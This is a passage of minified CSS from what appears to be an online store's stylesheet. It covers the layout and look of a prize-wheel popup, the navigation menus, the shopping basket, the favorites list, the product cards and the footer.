#ff3f4a,inset 0 2px 2px rgba(72,51,51,0);box-shadow:0 2px 2px rgba(0,0,0,.25),inset 251px 0 94px #ff3f4a,inset 0 2px 2px rgba(72,51,51,0);background:#ffc700;margin-bottom:40px;cursor:pointer;-webkit-transition:.5s;transition:.5s}#ysRullWinButton:hover{background:#ff3f4a;-webkit-box-shadow:0 2px 2px rgba(0,0,0,0),inset 251px 0 94px rgba(255,200,0,.25),inset 0 2px 2px rgba(0,0,0,.25);box-shadow:0 2px 2px rgba(0,0,0,0),inset 251px 0 94px rgba(255,200,0,.25),inset 0 2px 2px rgba(0,0,0,.25)}#ysRullWinModalLabel.none,#ysRullWinButton.none{display:none}#ysRullWinGiftOpen{position:fixed;left:5px;bottom:5px;color:#fff;font-family:-apple-system,Tahoma,Helvetica,Arial,sans-serif;z-index:99996}#ysRullWinGiftOpen>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:12px 25px;font-size:18px;background:var(--ysButtonOpenModalbg);border-radius:10px;-webkit-transition:.5s;transition:.5s;-webkit-box-shadow:inset 0 2px 2px rgba(0,0,0,0),0 2px 2px rgba(0,0,0,.25),0 -2px -2px rgba(255,255,255,.25),inset 0 -2px -2px rgba(255,255,255,0);box-shadow:inset 0 2px 2px rgba(0,0,0,0),0 2px 2px rgba(0,0,0,.25),0 -2px -2px rgba(255,255,255,.25),inset 0 -2px -2px rgba(255,255,255,0);cursor:pointer}#ysRullWinGiftOpen>div:hover{background:var(--ysButtonOpenModalbghover)}#ysRullWinGiftOpen>div>img{width:35px;height:auto;margin-right:15px;-webkit-animation:Present 4s infinite;animation:Present 4s infinite}@-webkit-keyframes Present{0%,13%{-webkit-transform:rotateZ(-10deg);transform:rotateZ(-10deg)}7%,16%{-webkit-transform:rotateZ(10deg);transform:rotateZ(10deg)}10%,20%{-webkit-transform:rotateZ(0) scale(.9) translateY(-1px);transform:rotateZ(0) scale(.9) translateY(-1px)}25%,100%{-webkit-transform:rotateZ(0);transform:rotateZ(0)}}@keyframes Present{0%,13%{-webkit-transform:rotateZ(-10deg);transform:rotateZ(-10deg)}7%,16%{-webkit-transform:rotateZ(10deg);transform:rotateZ(10deg)}10%,20%{-webkit-transform:rotateZ(0) scale(.9) translateY(-1px);transform:rotateZ(0) scale(.9) translateY(-1px)}25%,100%{-webkit-transform:rotateZ(0);transform:rotateZ(0)}}@media (max-width:1000px){#ysRullWinGiftOpen>div>span{display:none}#ysRullWinGiftOpen>div>img{margin-right:0}#ysRullWinModal{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}#ysRullWinModal.open #ysRullWinModalBody{-webkit-transform:translateY(0);transform:translateY(0)}#ysRullWinModalBody{display:block;max-height:90vh;padding:0;padding-top:40px;margin:0;border-radius:32px 32px 0 0;overflow-y:auto;-webkit-transform:translateY(100vh);transform:translateY(100vh)}#ysRullWinModalHeading{font-size:28px}#ysRullWinModalForm{padding:20px;max-width:inherit;margin-right:0}#ysRullWinModalRull{width:100%;height:385px;overflow:hidden;background:0 0}#ysRullWincanvas{width:400px;height:100%}}#ysRullWinModal.open #ysRullWinModalBody{z-index:9999999999999999}label#ysRullWinModalLabel{display:block}:root{--ysModalBodybg:linear-gradient(103.36deg,#a00909 0%,#ff7d28 97.3%),#ff7d28;--ysButtonOpenModalbg:#5d35ff;--ysButtonOpenModalbghover:#af00ed}html{position:relative;height:100%;line-height:1.4;font-size:16px;color:#000}body{margin:0;padding:70px 0 0 70px;position:relative;font-family:-apple-system,"Manrope",sans-serif;font-size:16px;font-weight:400;background:#f4f4fc;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}*{-webkit-box-sizing:border-box;box-sizing:border-box}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin:0;margin-bottom:15px}a{text-decoration:none}h1,.h1{font-size:1.5rem;font-family:-apple-system,"Montserrat",sans-serif;font-weight:500}h2,.h2{font-size:1.375rem;font-family:-apple-system,"Montserrat",sans-serif;font-weight:500}h3,.h3{font-size:1.3125rem;font-family:-apple-system,"Montserrat",sans-serif;font-weight:500}h4,.h4{font-size:1.125rem;font-weight:700}ul,li{margin:0;padding:0;list-style-type:none}.container{position:relative;width:100%;margin:0 auto;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;max-width:1500px;background:#e5e5e5;border-radius:5px}.pc{display:inherit}.mob{display:none !important}.flex{display:-webkit-box;display:-ms-flexbox;display:flex}.flex.wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex.jcsb{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.flex.jcc{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.flex .w25{width:25%}.flex .w50{width:50%}.flex .w75{width:75%}.aic{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.grid{display:-ms-grid;display:grid;gap:20px}.grid.col-2{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr)}.grid.col-3{-ms-grid-columns:(1fr)[3];grid-template-columns:repeat(3,1fr)}.grid.col-4{-ms-grid-columns:(1fr)[4];grid-template-columns:repeat(4,1fr)}.grid.col-6{-ms-grid-columns:(1fr)[6];grid-template-columns:repeat(6,1fr)}.col-4 .video-modal.video_block{height:auto}header#header,#menu{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:justify;align-content:space-between;position:fixed;top:0;left:0;background:#fff}header#header{right:0;height:70px;z-index:999;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}header#header nav{display:-webkit-box;display:-ms-flexbox;display:flex}header#header nav a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:14px;height:70px;margin-right:2vw;color:#333}header#header nav a.active{color:#000;pointer-events:none}header#header nav a:last-child{margin-right:0}.red{color:#f03 !important}.color{display:inline-block;width:25px;height:25px;border-radius:8px;-webkit-box-shadow:inset 0 0 0 2px rgba(0,0,0,.7);box-shadow:inset 0 0 0 2px rgba(0,0,0,.7);-webkit-transform:scale(1);transform:scale(1);-webkit-transition:.2s;transition:.2s}#menu{top:70px;bottom:0;width:100vw;max-width:70px;-webkit-transition:.5s;transition:.5s;z-index:998}#menu span.link-text{display:block;height:0;max-height:0;width:0;max-width:0;overflow:hidden;opacity:0;-webkit-transition:.2s;transition:.2s}#menu.open{max-width:330px}#menu.open .menu-nav{overflow:auto}#menu.open span.img-fill{margin-right:25px}#menu.open span.link-text{height:auto;max-height:100vh;width:auto;max-width:100vh;opacity:1;-webkit-transition:.2s .3s;transition:.2s .3s;padding-right:5px}#menu .menu-nav{width:100%;padding:40px 8px 25px;max-height:80%;overflow:hidden}#menu .menu-nav>li{margin-bottom:15px;-webkit-transition:.4s;transition:.4s}#menu .menu-nav>li>ul{position:absolute;top:0;left:100%;height:100vh;width:100vw;max-width:0;overflow:hidden;background:#fff;-webkit-box-shadow:inset 4px 0 4px #00000012;box-shadow:inset 4px 0 4px #00000012;-webkit-transition:.4s .4s;transition:.4s .4s}#menu .menu-nav>li>ul li{opacity:0;-webkit-transition:.4s .2s;transition:.4s .2s}#menu .menu-nav>li>ul li a{padding:20px;border-bottom:1px solid #f4f4fc}#menu .menu-nav>li>ul li a:hover{background:#f2f2f2}#menu .menu-nav>li:hover{background:#f2f2f2}#menu .menu-nav>li:hover>ul{-webkit-transition:.4s;transition:.4s;max-width:300px}#menu .menu-nav>li:hover>ul li{opacity:1}#menu .menu-nav.win-rull a .img-fill{background:linear-gradient(223.36deg,#d85f1b 0%,#f20000 97.3%),#f20000;-webkit-animation:Present 7s infinite;animation:Present 7s infinite}@keyframes Present{0%,12%{-webkit-transform:rotateZ(-10deg);transform:rotateZ(-10deg)}5%,14%{-webkit-transform:rotateZ(10deg);transform:rotateZ(10deg)}8%,18%{-webkit-transform:rotateZ(0) scale(.9) translateY(-1px);transform:rotateZ(0) scale(.9) translateY(-1px)}23%,100%{-webkit-transform:rotateZ(0);transform:rotateZ(0)}}#menu li{border-radius:20px}#menu li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#000}#menu li a .img-fill{display:inline-block;padding:13px;border-radius:20px;-webkit-transition:.4s;transition:.4s}#menu li a img{width:27px;height:27px;-webkit-transition:.4s;transition:.4s}#menu li[data-activemenupage] a .img-fill{background:linear-gradient(223.36deg,#5d35ff 0%,#af00ed 97.3%),#5d35ff}#menu li[data-activemenupage] a img{-webkit-filter:invert(1);filter:invert(1)}@-webkit-keyframes link-text{89%{opacity:0;display:none}90%{opacity:1;display:inline-block}}@keyframes link-text{89%{opacity:0;display:none}90%{opacity:1;display:inline-block}}#burger{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:70px;height:70px;position:relative;-webkit-box-shadow:2px 2px 0 0 #f4f4fc;box-shadow:2px 2px 0 0 #f4f4fc;cursor:pointer}#burger span{display:block;width:30px;height:2px;position:absolute;border-radius:3px;background:#1b1b1b;-webkit-transition:.2s;transition:.2s}#burger span:first-child{top:29px;-webkit-transform:rotate(0deg);transform:rotate(0deg)}#burger span:last-child{bottom:29px;-webkit-transform:rotate(0deg);transform:rotate(0deg)}#burger.open span:first-child{top:calc(68px/2);-webkit-transform:rotate(45deg);transform:rotate(45deg)}#burger.open span:last-child{bottom:calc(68px/2);-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}#burger.open:hover span:first-child{top:calc(68px/2);-webkit-transform:rotate(0deg);transform:rotate(0deg)}#burger.open:hover span:last-child{bottom:calc(68px/2);-webkit-transform:rotate(0deg);transform:rotate(0deg)}#burger:hover span:first-child{top:calc(31px)}#burger:hover span:last-child{bottom:calc(31px)}#container{padding:50px;min-height:60vh}#up-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:calc(100% - 70px);padding:0 56px}#up-buttom>span{display:inline-block;margin-right:1.3vw;cursor:pointer}#up-buttom>span:last-child{margin-right:0}#up-buttom>span small{padding:2px 4px;background:linear-gradient(223.36deg,#5d35ff 0%,#af00ed 97.3%),#5d35ff;color:#fff;font-size:12px;font-weight:600;border-radius:7px}#up-contact{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#up-contact small{font-size:14px;color:#3d3d3d}#up-contact .viber img{width:24px}#up-contact .tel-head{margin:0 30px}.tel-head{display:-ms-grid;display:grid;-ms-grid-columns:24px auto;grid-template-columns:24px auto;-webkit-column-gap:5px;column-gap:5px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:20px 0}.tel-head a{color:#000;font-weight:600}.tel-head a:hover{opacity:.7}.tel-head a:hover span{opacity:.8}.hover-opacity-children{-webkit-transition:.2s;transition:.2s}.hover-opacity-children.opacity{opacity:.5}.toast-down{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:20px}.toast-down>a{margin:0 6px 0 10px;font-size:18px;font-weight:700;color:#000}.toast-down>a:before{content:'';display:inline-block;position:relative;top:-3px;width:7px;height:7px;background:linear-gradient(223.36deg,#5d35ff 0%,#af00ed 97.3%),#5d35ff;border-radius:10px;margin-right:10px}.toast-down>a:hover{color:rgba(0,0,0,.7)}.toast-down .toast{top:100%;right:0}.toast{position:absolute;background:#fff;border-radius:20px;opacity:0;width:100vw;max-width:0;overflow:hidden;z-index:9;-webkit-box-shadow:0 0 3px rgba(0,0,0,0);box-shadow:0 0 3px rgba(0,0,0,0);-webkit-transition:.2s;transition:.2s}.toast>div{opacity:0;-webkit-transition:0s;transition:0s}.toast>div span{font-size:14px}.toast>div img{width:24px;height:auto;margin-right:10px}.toast>div a{font-size:17px;font-weight:600;color:#000}.toast>div a:hover{color:rgba(0,0,0,.7)}.toast.open{opacity:1;max-width:300px;padding:20px;-webkit-box-shadow:0 0 3px rgba(0,0,0,.15);box-shadow:0 0 3px rgba(0,0,0,.15)}.toast.open>div{opacity:1;-webkit-transition:.2s .2s;transition:.2s .2s}.arrow{height:18px;width:18px;position:relative;cursor:pointer}.arrow:hover span{top:8px}.arrow.active{z-index:10}.arrow.active span{width:100%}.arrow.active:hover span{top:10px}.arrow span{position:absolute;top:10px;background:#000;height:2px;width:11px;border-radius:3px;-webkit-transition:.2s;transition:.2s}.arrow span:first-child{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.arrow span:last-child{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);right:0}div#searchForm{position:fixed;top:-70px;left:72px;right:0;z-index:999;-webkit-transition:.4s;transition:.4s}div#searchForm.open{top:0}div#searchForm form{display:-webkit-box;display:-ms-flexbox;display:flex;height:70px;padding:10px 85px;background:#fff}div#searchForm form #s{width:90%;border-bottom:2px solid #ccc;font-size:20px;padding:0 10px}div#searchForm form #searchsubmit{width:10%;background:#1b1b1b;color:#fff;font-size:18px;font-family:'Montserrat';border-radius:66px;-webkit-transition:.4s;transition:.4s;cursor:pointer}div#searchForm form #searchsubmit:hover{background:#3b3b3b}.btn{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;padding:15px 40px;font-size:14px;font-family:-apple-system,"Manrope",sans-serif;font-weight:700;border-radius:15px;background:linear-gradient(223.36deg,#5d35ff 0%,#af00ed 97.3%),#5d35ff;color:#fff;cursor:pointer;-webkit-transition:.4s;transition:.4s}.btn a{color:#fff}.btn.btn-small{font-size:14px;padding:10px 20px;border-radius:10px}.btn.btn-danger{background:linear-gradient(223.36deg,#d85f1b 0%,#f20000 97.3%),#f20000}.btn.btn-default{background:#212020}.btn.btn-shadow{-webkit-box-shadow:1px 1px 1px #00000026,inset 1px 1px 0px 0px #fff,inset 1px 1px 1px #00000000,1px 1px 0px 0px #ffffff00;box-shadow:1px 1px 1px #00000026,inset 1px 1px 0px 0px #fff,inset 1px 1px 1px #00000000,1px 1px 0px 0px #ffffff00;background:#f4f4fc;color:#6b6b6c}.btn.btn-shadow:hover{-webkit-box-shadow:1px 1px 1px #00000000,inset 1px 1px 0px 0px #ffffff00,inset 1px 1px 1px #00000026,1px 1px 0px 0px #fff;box-shadow:1px 1px 1px #00000000,inset 1px 1px 0px 0px #ffffff00,inset 1px 1px 1px #00000026,1px 1px 0px 0px #fff;color:#555}.btn p{width:100%;line-height:100%}.btn:hover{opacity:.8}#basket_form{background:#fff;position:fixed;left:0;right:0;top:-80px;z-index:999;padding:40px 70px;height:0;max-height:0;opacity:0;overflow:hidden;-webkit-transition:.5s;transition:.5s}#basket_form.open{opacity:1;height:auto;max-height:100vh;overflow:auto;top:0;-webkit-transition:.5s;transition:.5s}#basket_form ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#basket_form ul li{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border:1px solid #ccc;border-radius:10px;margin-right:20px;margin-top:10px}#basket_form ul li .basket_product{min-width:220px;padding:5px 20px 5px 15px;max-width:310px}#basket_form ul li .brakets_image{width:91px;height:91px;border-radius:10px}#basket_form ul li .basket_heading{display:block;font-size:16px;font-weight:500;color:#000}#basket_form ul li .basket_price .price{font-size:21px;font-weight:700}#basket_form ul li .basket_price .price_old{font-size:14px;-webkit-text-decoration-line:line-through;text-decoration-line:line-through;vertical-align:top;color:#c81019}#basket_form ul li input{display:inline-block;border:1px solid #636363;border-radius:66px;font-size:16px;width:40px;text-align:center}#basket_form ul li input::-webkit-outer-spin-button,#basket_form ul li input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}#basket_form ul li .quantity{display:-webkit-box;display:-ms-flexbox;display:flex}#basket_form ul li .quantity input{margin:0 4px}#basket_form ul li .quantity img{-webkit-transition:.4s;transition:.4s;cursor:pointer}#basket_form ul li .quantity img:hover{opacity:.8}#basket_form ul li .color{position:absolute;right:2px;bottom:2px;pointer-events:none}#basket_form ul li:last-child{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start;border:none;margin:0;margin-top:10px}#basket_form ul li:last-child .btn{padding:15px 10px;font-size:13px;font-weight:400}#basket_form .close{position:absolute;top:0;left:0;width:70px;height:70px;z-index:999;cursor:pointer}#basket_form .close span{display:block;width:30px;height:2px;left:17px;position:absolute;border-radius:3px;background:#1b1b1b;-webkit-transition:.2s;transition:.2s}#basket_form .close span:first-child{top:calc(68px/2);-webkit-transform:rotate(45deg);transform:rotate(45deg)}#basket_form .close span:last-child{bottom:calc(68px/2);-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}#basket_form .close:hover span:first-child{-webkit-transform:rotate(225deg);transform:rotate(225deg)}#basket_form .close:hover span:last-child{-webkit-transform:rotate(135deg);transform:rotate(135deg)}label input,label textarea{width:100%;padding:5px;background:#fff;-webkit-box-shadow:inset 0px -1px 2px rgba(144,162,189,.309804),inset 0px 1px 2px rgba(0,0,0,.25);box-shadow:inset 0px -1px 2px rgba(144,162,189,.309804),inset 0px 1px 2px rgba(0,0,0,.25);border-radius:7px;border:1px solid rgba(0,0,0,.25);font-size:18px}.modal{position:relative;overflow:hidden;height:0}.modal .bg{background:rgba(0,0,0,0);-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px);-webkit-transition:.4s;transition:.4s;cursor:pointer}.modal .close{cursor:pointer}.modal .color{width:35px;height:35px;margin-right:5px;cursor:pointer}.modal .color:hover,.modal .color.active{-webkit-box-shadow:inset 0 0 0 3px #000;box-shadow:inset 0 0 0 3px #000;-webkit-transform:scale(.9);transform:scale(.9)}.modal .modal-body{background:#fff;padding:30px;border-radius:20px;min-width:30vw;max-width:40vw;max-height:80vh;overflow:auto;-webkit-transform:scale(0);transform:scale(0);opacity:0;z-index:2;-webkit-transition:.2s;transition:.2s}.modal .modal-body p{margin-top:10px}.modal .modal-body .btn{margin-top:20px;width:100%}.modal.open{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:fixed;top:0;left:0;right:0;bottom:0;z-index:999;overflow:inherit;height:auto}.modal.open .modal-body{-webkit-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition:.4s;transition:.4s}.modal.open .bg{position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,.25)}.modal.open .close{position:fixed;top:15px;right:15px}#formBasket{width:50%;margin:35px 0}#formBasket.none{display:none}#formBasket label p{font-size:14px}#formBasket .price{font-family:Montserrat;font-size:42px;line-height:100%}#formBasket>div{margin:30px 0}#formBasket>div .btn{width:100%}#formBasket small{margin-top:20px;display:block;font-size:12px;color:#636363}#favorites_form{background:#fff;position:fixed;left:0;right:0;top:-80px;z-index:999;padding:40px 70px;height:0;max-height:0;opacity:0;overflow:hidden;-webkit-transition:.5s;transition:.5s}#favorites_form ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#favorites_form ul li{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border:1px solid #ccc;border-radius:10px;margin-right:20px;margin-top:10px}#favorites_form ul li .favorites_product{min-width:220px;padding:5px 20px 5px 15px;max-width:310px}#favorites_form ul li .favorites_product .opisanie{margin:5px 0;font-size:12px;line-height:110%}#favorites_form ul li .favorites_product .opisanie .color{width:12px;height:12px;vertical-align:bottom;margin-right:2px;border-radius:3px;-webkit-box-shadow:inset 0 0 0 1px rgba(0,0,0,.5);box-shadow:inset 0 0 0 1px rgba(0,0,0,.5)}#favorites_form ul li .favorites_image{width:91px;height:91px;border-radius:10px}#favorites_form ul li .favorites_heading{display:block;font-size:16px;font-weight:500;color:#000}#favorites_form ul li .favorites_price .price{font-size:21px;font-weight:700}#favorites_form ul li .favorites_price .price_old{font-size:14px;-webkit-text-decoration-line:line-through;text-decoration-line:line-through;vertical-align:top;color:#c81019}#favorites_form ul li input{display:inline-block;border:1px solid #636363;border-radius:66px;font-size:16px;width:40px;text-align:center}#favorites_form ul li input::-webkit-outer-spin-button,#favorites_form ul li input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}#favorites_form ul li .quantity{display:-webkit-box;display:-ms-flexbox;display:flex}#favorites_form ul li .quantity input{margin:0 4px}#favorites_form ul li .quantity img{-webkit-transition:.4s;transition:.4s;cursor:pointer}#favorites_form ul li .quantity img:hover{opacity:.8}#favorites_form ul li:last-child{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start;border:none;margin:0;margin-top:10px}#favorites_form ul li:last-child .btn{padding:15px 10px;font-size:13px;font-weight:400}#favorites_form.open{opacity:1;height:auto;max-height:100vh;overflow:auto;top:0;-webkit-transition:.5s;transition:.5s}#favorites_form .close{position:absolute;top:0;left:0;width:70px;height:70px;z-index:999;cursor:pointer}#favorites_form .close span{display:block;width:30px;height:2px;left:17px;position:absolute;border-radius:3px;background:#1b1b1b;-webkit-transition:.2s;transition:.2s}#favorites_form .close span:first-child{top:calc(68px/2);-webkit-transform:rotate(45deg);transform:rotate(45deg)}#favorites_form .close span:last-child{bottom:calc(68px/2);-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}#favorites_form .close:hover span:first-child{-webkit-transform:rotate(225deg);transform:rotate(225deg)}#favorites_form .close:hover span:last-child{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.container-cat-up{width:100%;height:100%;overflow:hidden;position:relative;margin-bottom:30px}.container-cat-up .swiper-slide{display:inline;width:auto;background:#fff;border-radius:20px;-webkit-box-sizing:border-box;box-sizing:border-box;margin-right:5px}.container-cat-up .swiper-slide a{width:auto;padding:2px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.container-cat-up .swiper-slide .img-fill{display:inline-block;width:50px;padding:11px 12px;background:#f4f4fc;-webkit-box-shadow:inset 0px 2px 4px rgba(0,0,0,.25),inset 0px 8px 10px rgba(255,255,255,.5);box-shadow:inset 0px 2px 4px rgba(0,0,0,.25),inset 0px 8px 10px rgba(255,255,255,.5);border-radius:20px;text-align:center}.container-cat-up .swiper-slide img{display:inline-block;max-width:27px;-webkit-filter:invert(.3);filter:invert(.3)}.container-cat-up .swiper-slide .link-text{display:inline-block;padding:0 15px 0 10px;color:#000;white-space:nowrap;font-weight:500}.container-cat-up .swiper-slide.active .img-fill{background:linear-gradient(223.36deg,#5d35ff 0%,#af00ed 97.3%),#5d35ff}.container-cat-up .swiper-slide.active img{-webkit-filter:invert(1);filter:invert(1)}#menu_mob{position:fixed;top:inherit;right:0;bottom:-100vh;left:0;z-index:999}#menu_fix{height:50px;position:fixed;bottom:0;left:0;right:0;background:#fff;display:none;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-shadow:0px 0px 10px rgba(0,0,0,.1);box-shadow:0px 0px 10px rgba(0,0,0,.1);z-index:990}#menu_fix>span,#menu_fix>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:34px;height:100%;position:relative}#menu_fix #basket2 span,#menu_fix #favorites2 span{position:absolute;bottom:7px;right:1px;font-size:14px;font-weight:600;background:#fff;border-radius:5px}#menu_fix #burger_mob{width:24px}#menu_fix #burger_mob span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:2px;width:100%;position:absolute;top:calc(50px - 50% - 2px);left:0;right:0;background:#1b1b1b;border-radius:18px}#menu_fix #burger_mob span:first-child{top:calc(50px - 70% - 2px)}#menu_fix #burger_mob span:last-child{top:calc(50px - 30% - 2px)}.contact_info .time{color:#333}.contact_info>a{display:block;margin-top:10px}.contact_info>a span{font-weight:700;font-size:19px;color:#000;vertical-align:top;-webkit-transition:.5s;transition:.5s}.contact_info>a:hover span{opacity:.7}.contact_info .social{margin-top:17px}.contact_info .social a{-webkit-transition:.5s;transition:.5s}.contact_info .social a:hover{opacity:.7}#footer{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[3];grid-template-columns:repeat(3,1fr);-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;gap:60px;padding:50px;background:#fff}#footer>div{min-width:200px}#footer small{font-size:14px;color:#636363}#footer .h3{margin-bottom:31px}#footer nav a{display:block;color:#333;margin-top:5px}#copyright{background:#fff;border-top:2px solid #f4f4fc;padding:20px 50px;font-size:12px}.container-cat{position:relative;overflow:hidden;margin-bottom:27px}.container-cat a{width:auto;color:#fff;margin-right:10px;padding:15px 10px;font-weight:600;font-size:15px;background:linear-gradient(223.36deg,#5d35ff 0%,#af00ed 97.3%),#5d35ff;border-radius:10px}.hit-prodazh{display:inline-block;padding:9px 18px;font-size:12px;font-weight:600;color:#fff;background:#4527a0;border-radius:10px}.productsBlocks{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[6];grid-template-columns:repeat(6,1fr);gap:20px;margin-bottom:50px}.productsBlocks .absolute{position:absolute;top:0;left:0;width:100%;z-index:1}.productsBlocks .h4{display:block;color:#000;margin:0;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.productsBlocks .h4:hover{opacity:.7}.productsBlocks .like_button{display:inline-block;padding:10px;background:#fff;border-radius:10px;cursor:pointer;-webkit-transition:.3s;transition:.3s}.productsBlocks .like_button:hover{opacity:.7}.productsBlocks .product{display:-ms-grid;display:grid;-ms-grid-rows:250px auto 1fr auto;grid-template-rows:250px auto 1fr auto;gap:15px;position:relative;background:#fff;border-radius:10px;padding:20px 10px;-webkit-transition:.3s;transition:.3s;-webkit-box-shadow:0 0 4px rgba(0,0,0,0);box-shadow:0 0 4px rgba(0,0,0,0)}.productsBlocks .product:hover{-webkit-transform:translateY(-5px);transform:translateY(-5px);-webkit-box-shadow:0 5px 10px rgba(0,0,0,.25);box-shadow:0 5px 10px rgba(0,0,0,.25)}.productsBlocks .product .bg-image{display:block;width:100%;border-radius:4px}.productsBlocks .product .bg-image img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.productsBlocks .product>p{font-size:14px;line-height:110%;color:#3d3d3d}.productsBlocks .product>p .color{width:14px;height:14px;vertical-align:bottom;margin-right:2px;border-radius:3px;-webkit-box-shadow:inset 0 0 0 1px rgba(0,0,0,.5);box-shadow:inset 0 0 0 1px rgba(0,0,0,.5)}.productsBlocks .product .btn-small{font-size:13px}.productsBlocks .product .v-cart{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-line-pack:end;align-content:end}.productsBlocks .product .v-cart .flex{width:100%}.productsBlocks .product .v-cart .flex>span{display:inline-block;margin-top:auto}.block{background:#fff;border-radius:10px;padding:20px}.block.opisanie{margin:50px 0}.block.opisanie .color{width:15px;height:15px;vertical-align:middle;margin-right:2px;margin-bottom:2px;pointer-events:none;border-radius:5px;-webkit-box-shadow:inset 0 0 0 1.5px #0000006e;box-shadow:inset 0 0 0 1.5px #0000006e}.priceContainer .price{font-weight:700;font-size:20px}.priceContainer .price_old{position:relative;top:-2px;font-size:15px;font-weight:700;text-decoration:line-through;margin-left:10px}.mb-zag{margin-bottom:20px}.mb-zag.mb-big-zag{margin-bottom:25px;margin-top:5px}.mb-zag>div{margin:0}.mb-standart{margin-bottom:50px}.deleteItem{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:0;right:0;width:20px;height:20px;cursor:pointer;-webkit-transition:.3s;transition:.3s;z-index:2}.deleteItem:hover{opacity:.7}#toast{position:fixed;bottom:5px;right:5px;max-width:300px;max-height:350px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;flex-flow:column;gap:10px;overflow:auto;z-index:1000}#toast div{position:relative;padding:10px 20px;padding-bottom:15px;color:#fff;border-radius:3px;font-size:14px}#toast div:after{content:'';position:absolute;width:100%;height:5px;background:rgba(0,0,0,.5);bottom:0;left:0;-webkit-animation:WidthTimeOut 6s;animation:WidthTimeOut 6s}#toast div.t-ok{background:#23c677}#toast div.t-error{background:#ea2323}#toast div.t-info{background:#279ee0}#toast div.t-danger{background:#ec8526}@-webkit-keyframes WidthTimeOut{0%{width:0}100%{width:100%}}@keyframes WidthTimeOut{0%{width:0}100%{width:100%}}.lg-sub-html{display:none}#form-questions{background:linear-gradient(223.36deg,#5d35ff 0%,#af00ed 97.3%),#5d35ff;padding:0 50px}#form-questions .questions-text{padding:10px 0;color:#fff}#form-questions .questions-text div{margin-bottom:6px;font-weight:700}#form-questions .questions-text p{font-size:1rem;color:#e0e0e0}#form-questions .questions-btn .btn{color:#000;padding:24px 90px;-webkit-box-shadow:0px 4px 10px rgba(0,0,0,.25),inset 0px 4px 